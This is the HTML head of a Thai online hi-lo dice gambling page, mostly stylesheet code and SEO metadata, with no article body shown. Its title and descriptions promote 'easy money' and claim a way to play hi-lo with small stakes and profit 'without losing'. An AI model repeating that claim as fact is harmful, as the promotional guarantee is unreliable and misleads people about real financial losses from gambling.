img{max-width:180px}}.td-visual-hidden{border:0;width:1px;height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute}.td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:none}@media (max-width:767px){.td-logo-in-menu .td-sticky-mobile.td-mobile-logo{display:block}}@media (max-width:767px){.td-logo-in-menu .td-sticky-mobile.td-header-logo{display:none}}@media (max-width:1018px){.td-post-template-9 .td-post-header header .entry-title{font-size:32px;line-height:36px}}.td-post-template-9 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0}.td-post-template-9 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px}@media (max-width:1018px){.td-post-template-9 .td-crumb-container .entry-crumbs{margin-bottom:-24px;padding-top:10px}}.td-post-template-9 .td-post-featured-video{margin-bottom:48px;padding-top:48px}@media (max-width:1018px){.td-post-template-9 .td-post-featured-video{margin-bottom:30px;padding-top:30px}}@media (max-width:767px){.td-post-template-9 .td-post-featured-video{margin-bottom:13px;padding-top:34px}}@media (max-width:767px){.td-post-template-9 .td-post-featured-image img{margin-bottom:0}}.td-pulldown-filter-list{display:none}a{color:#ecbd7b}.td-container-wrap,.post{background-color:transparent}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#0e0e0e!important}}.td-menu-background:before,.td-search-background:before{background:#1b4332;background:-moz-linear-gradient(top,#1b4332 0%,#0e0e0e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#1b4332),color-stop(100%,#0e0e0e));background:-webkit-linear-gradient(top,#1b4332 0%,#0e0e0e 100%);background:-o-linear-gradient(top,#1b4332 0%,#0e0e0e 100%);background:-ms-linear-gradient(top,#1b4332 0%,#0e0e0e 100%);background:linear-gradient(to bottom,#1b4332 0%,#0e0e0e 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b4332', endColorstr='#0e0e0e', GradientType=0 )}.td-menu-background,.td-search-background{background-image:url('https://hilo-88.net/wp-content/uploads/2021/09/red-texture-background-4k.jpg')}.td-menu-background,.td-search-background{background-position:center center}ul.sf-menu>.menu-item>a{font-family:Prompt;font-size:18px;line-height:80px;font-style:normal;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Prompt}body,p{font-family:Prompt;text-transform:uppercase}.td-header-wrap .td-header-menu-wrap-full{background-color:#0e0e0e}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a{color:#f92727}ul.sf-menu>.td-menu-item>a{font-family:Prompt;font-size:18px;line-height:80px;font-style:normal;font-weight:600;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#f92727}.post .td-post-header .entry-title{color:#ecbd7b}.post .td-post-header .entry-title{font-family:Prompt}.post .td-category a{font-family:Prompt}.tdm-header-style-1 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo{height:80px}@media (min-width:768px){.tdm-header-style-1 .td-main-menu-logo img{max-height:80px}}body{background-color:#141414}a{color:#ecbd7b}.td-container-wrap,.post{background-color:transparent}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#0e0e0e!important}}.td-menu-background:before,.td-search-background:before{background:#1b4332;background:-moz-linear-gradient(top,#1b4332 0%,#0e0e0e 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#1b4332),color-stop(100%,#0e0e0e));background:-webkit-linear-gradient(top,#1b4332 0%,#0e0e0e 100%);background:-o-linear-gradient(top,#1b4332 0%,#0e0e0e 100%);background:-ms-linear-gradient(top,#1b4332 0%,#0e0e0e 100%);background:linear-gradient(to bottom,#1b4332 0%,#0e0e0e 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#1b4332', endColorstr='#0e0e0e', GradientType=0 )}.td-menu-background,.td-search-background{background-image:url('https://hilo-88.net/wp-content/uploads/2021/09/red-texture-background-4k.jpg')}.td-menu-background,.td-search-background{background-position:center center}ul.sf-menu>.menu-item>a{font-family:Prompt;font-size:18px;line-height:80px;font-style:normal;font-weight:600;text-transform:uppercase}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}.td-mobile-content .sub-menu a{font-family:Prompt;font-size:20px;font-style:normal;font-weight:600;text-transform:uppercase}#td-mobile-nav,.td-search-wrap-mob{font-family:Prompt}body,p{font-family:Prompt;text-transform:uppercase}.td-header-wrap .td-header-menu-wrap-full{background-color:#0e0e0e}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a{color:#f92727}ul.sf-menu>.td-menu-item>a{font-family:Prompt;font-size:18px;line-height:80px;font-style:normal;font-weight:600;text-transform:uppercase}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu{background-color:#000000}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#f92727}.post .td-post-header .entry-title{color:#ecbd7b}.post .td-post-header .entry-title{font-family:Prompt}.post .td-category a{font-family:Prompt}.tdm-header-style-1 .td-main-menu-logo a{line-height:80px}.tdm-header-style-1 .td-main-menu-logo{height:80px}@media (min-width:768px){.tdm-header-style-1 .td-main-menu-logo img{max-height:80px}}.footerMenu{display:flex;align-items:center;justify-content:center;position:fixed;bottom:0;width:100%;height:80px;background-color:#202020;z-index:9999;border-radius:20px 20px 0px 0px;background:rgba(0,0,0,0.8);box-shadow:0 8px 32px 0 rgba(31,38,135,0.37);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);border:1px solid rgba(255,255,255,0.18)}.allboxmenu{display:flex;align-items:center;justify-content:space-between;width:100%;max-width:1200px;height:100%;max-height:80px}.allboxmenu a{display:flex;flex-direction:row;justify-content:center;align-items:center;text-align:center;width:100%;height:100%;font-size:24px;color:#f0cf1e;text-decoration:none}.boxmenu{width:100%;display:flex;flex-direction:column;justify-content:space-around;align-items:center;height:100%;max-height:60px}.boxmenu p{margin:0;font-size:16px;font-weight:600}.boxNormal{height:100%;max-height:80px}#footerNavLogo{width:128px;height:128px;position:relative;z-index:9999;top:-40px;left:0;right:0}@media only screen and (max-width:426px){.footerMenu{display:flex;align-items:center;justify-content:center;position:fixed;bottom:0;width:100%;height:60px;background-color:#202020;z-index:9999;border-radius:20px 20px 0px 0px;background:rgba(0,0,0,0.8);box-shadow:0 8px 32px 0 rgba(31,38,135,0.37);backdrop-filter:blur(8px);-webkit-backdrop-filter:blur(8px);border:1px solid rgba(255,255,255,0.18)}.allboxmenu{display:flex;align-items:center;justify-content:space-between;width:100%;max-width:1200px;height:100%;max-height:60px}.allboxmenu a{display:flex;flex-direction:row;justify-content:center;align-items:center;text-align:center;width:100%;height:100%;font-size:20px;color:#f0cf1e;text-decoration:none}.boxmenu{width:100%;display:flex;flex-direction:column;justify-content:space-around;align-items:center;height:100%;max-height:40px}.boxmenu p{margin:0;font-size:12px;font-weight:600}.boxNormal{height:100%;max-height:60px}#footerNavLogo{width:80px;height:80px;position:relative;z-index:9999;top:-20px;left:0;right:0}}document.addEventListener("DOMContentLoaded",function(){var e,t,p,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t</style>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://hilo-88.net/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<meta name="description" content="ทดลองเล่นไฮโลไทย ฟรี ๆ เล่นไฮโล ได้24ชั่วโมง หาเงินง่ายเกม ไฮโลออนไลน์ แจกรางวัลไม่อั้น เกม ไฮโลไทย บนมือถือ" />
	<link rel="canonical" href="https://hilo-88.net/ทดลองเล่นไฮโลไทย/" />
	<meta property="og:locale" content="th_TH" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ทดลองเล่นไฮโลไทย วิธีเล่นไฮโลใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน" />
	<meta property="og:description" content="ทดลองเล่นไฮโลไทย ฟรี ๆ เล่นไฮโล ได้24ชั่วโมง หาเงินง่ายเกม ไฮโลออนไลน์ แจกรางวัลไม่อั้น เกม ไฮโลไทย บนมือถือ" />
	<meta property="og:url" content="https://hilo-88.net/ทดลองเล่นไฮโลไทย/" />
	<meta property="og:site_name" content="ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง" />
	<meta property="article:published_time" content="2022-03-01T09:57:03+00:00" />
	<meta property="article:modified_time" content="2022-03-01T09:59:51+00:00" />
	<meta property="og:image" content="https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="539" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="hilo-88" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="ทดลองเล่นไฮโลไทย วิธีเล่นไฮโลใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน" />
	<meta name="twitter:description" content="ทดลองเล่นไฮโลไทย ฟรี ๆ เล่นไฮโล ได้24ชั่วโมง หาเงินง่ายเกม ไฮโลออนไลน์ แจกรางวัลไม่อั้น เกม ไฮโลไทย บนมือถือ" />
	<meta name="twitter:image" content="https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="hilo-88" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 นาที" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/#article","isPartOf":{"@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/"},"author":{"name":"hilo-88","@id":"https://hilo-88.net/#/schema/person/ff812b8389f48c05626d37ea256f0a82"},"headline":"ทดลองเล่นไฮโลไทย วิธีเล่นไฮโล ใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน","datePublished":"2022-03-01T09:57:03+00:00","dateModified":"2022-03-01T09:59:51+00:00","mainEntityOfPage":{"@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/"},"wordCount":15,"commentCount":0,"image":{"@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/#primaryimage"},"thumbnailUrl":"https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg","keywords":["เว็บไฮโลไทย","ไฮโลออนไลน์","ไฮโลไทย"],"articleSection":["ไฮโล ไทย"],"inLanguage":"th","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/#respond"]}]},{"@type":"WebPage","@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/","url":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/","name":"ทดลองเล่นไฮโลไทย วิธีเล่นไฮโลใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน","isPartOf":{"@id":"https://hilo-88.net/#website"},"primaryImageOfPage":{"@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/#primaryimage"},"image":{"@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/#primaryimage"},"thumbnailUrl":"https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg","datePublished":"2022-03-01T09:57:03+00:00","dateModified":"2022-03-01T09:59:51+00:00","author":{"@id":"https://hilo-88.net/#/schema/person/ff812b8389f48c05626d37ea256f0a82"},"description":"ทดลองเล่นไฮโลไทย ฟรี ๆ เล่นไฮโล ได้24ชั่วโมง หาเงินง่ายเกม ไฮโลออนไลน์ แจกรางวัลไม่อั้น เกม ไฮโลไทย บนมือถือ","breadcrumb":{"@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/#breadcrumb"},"inLanguage":"th","potentialAction":[{"@type":"ReadAction","target":["https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/"]}]},{"@type":"ImageObject","inLanguage":"th","@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/#primaryimage","url":"https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg","contentUrl":"https://hilo-88.net/wp-content/uploads/2022/03/ทดลองเล่นไฮโลไทย.jpg","width":850,"height":539,"caption":"ทดลองเล่นไฮโลไทย"},{"@type":"BreadcrumbList","@id":"https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://hilo-88.net/"},{"@type":"ListItem","position":2,"name":"ทดลองเล่นไฮโลไทย วิธีเล่นไฮโล ใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน"}]},{"@type":"WebSite","@id":"https://hilo-88.net/#website","url":"https://hilo-88.net/","name":"ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง","description":"ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://hilo-88.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"th"},{"@type":"Person","@id":"https://hilo-88.net/#/schema/person/ff812b8389f48c05626d37ea256f0a82","name":"hilo-88","image":{"@type":"ImageObject","inLanguage":"th","@id":"https://hilo-88.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/20c0e4e6f67b8e8aecc23531f55c1953d12258a6c3c35ec0411f382d035b02f3?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/20c0e4e6f67b8e8aecc23531f55c1953d12258a6c3c35ec0411f382d035b02f3?s=96&d=mm&r=g","caption":"hilo-88"},"sameAs":["http://example.com"],"url":"https://hilo-88.net/author/hilo-88/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//javascripterhub.com' />

<link rel="alternate" type="application/rss+xml" title="ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง &raquo; ฟีด" href="https://hilo-88.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง &raquo; ฟีดความเห็น" href="https://hilo-88.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ไฮโลไทย ไฮโลพื้นบ้าน ได้เงินจริง &raquo; ทดลองเล่นไฮโลไทย วิธีเล่นไฮโล ใช้ทุนน้อย ให้ได้กำไร แบบไม่ขาดทุน ฟีดความเห็น" href="https://hilo-88.net/%e0%b8%97%e0%b8%94%e0%b8%a5%e0%b8%ad%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b9%88%e0%b8%99%e0%b9%84%e0%b8%ae%e0%b9%82%e0%b8%a5%e0%b9%84%e0%b8%97%e0%b8%a2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://hilo-88.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhilo-88.net%2F%25e0%25b8%2597%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25ae%25e0%25b9%2582%25e0%25b8%25a5%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://hilo-88.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fhilo-88.net%2F%25e0%25b8%2597%25e0%25b8%2594%25e0%25b8%25a5%25e0%25b8%25ad%25e0%25b8%2587%25e0%25b9%2580%25e0%25b8%25a5%25e0%25b9%2588%25e0%25b8%2599%25e0%25b9%2584%25e0%25b8%25ae%25e0%25b9%2582%25e0%25b8%25a5%25e0%25b9%2584%25e0%25b8%2597%25e0%25b8%25a2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='preload'  href='https://hilo-88.net/wp-content/cache/min/1/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1768901741' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='preload'  href='https://hilo-88.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://hilo-88.net/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-list-inline-css' type='text/css'>
ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://hilo-88.net/wp-includes/blocks/list/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://hilo-88.net/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) 